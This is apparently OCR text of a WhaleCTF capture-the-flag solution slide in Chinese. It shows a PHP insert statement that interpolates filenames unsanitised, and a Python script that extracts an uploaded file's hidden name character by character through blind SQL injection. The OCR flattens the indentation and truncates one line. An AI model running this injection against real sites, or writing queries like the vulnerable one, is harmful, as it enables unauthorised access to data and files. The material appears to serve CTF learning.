 解题思路
蓝鲸安全
WHALECTF
• 于是编写脚本，利用union盲注找到上传的文件名
$userid = $_SESSION['userid'];
$sql= "insert into `download` (`uid`,`image_name`,`location`) values ($userid,'$fileOldName','$fileNewName')";
$res = $conn ->query($sql);
randStr=makeStr(48,127)[::-1]
fileName = "./Up10aDs/"
for _ in range(33):
print "[*]",fileName
for i in randStr:
# print i
tmpFileName = fileName+i
proxies = {"http":"127.0.0.1:8080"}
#print data.format(filename=tmpFileName.encode("hex"))
res = requests.post(url,data=data.format(filename=tmpFileName.encode("hex")),headers=heade
# print res.text
if "file may be deleted" not in res.text:
fileName = fileName + i
break